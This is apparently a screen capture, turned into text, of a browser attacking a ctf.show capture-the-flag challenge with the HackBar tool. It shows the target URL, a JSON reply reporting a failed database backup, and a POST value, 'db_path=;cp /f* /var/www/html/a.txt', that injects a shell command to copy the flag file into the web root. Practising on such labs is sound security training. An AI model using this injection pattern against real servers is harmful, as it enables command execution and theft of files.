 a8c39175-75b1-4f82-b042-cbf32e69dfa3.challenge.ctf.show/api/admin_db_backup.php
铭飞MCms(5.2.8) N1BOOK平台-Nu1L ... C sqli-labs大详解（完... C (12条消息) sqli-labs... C (19条消息) burpsuite... burpsuite只拦截特定... C (20条消息) up
{"code":0,"msg":"\u6570\u636e\u5e93\u5907\u4efd\u5931\u8d25","count":0,"data":[]}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://a8c39175-75b1-4f82-b042-cbf32e69dfa3.challenge.ctf.show/api/admin_db_backup.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
db_path=;cp /f* /var/www/html/a.txt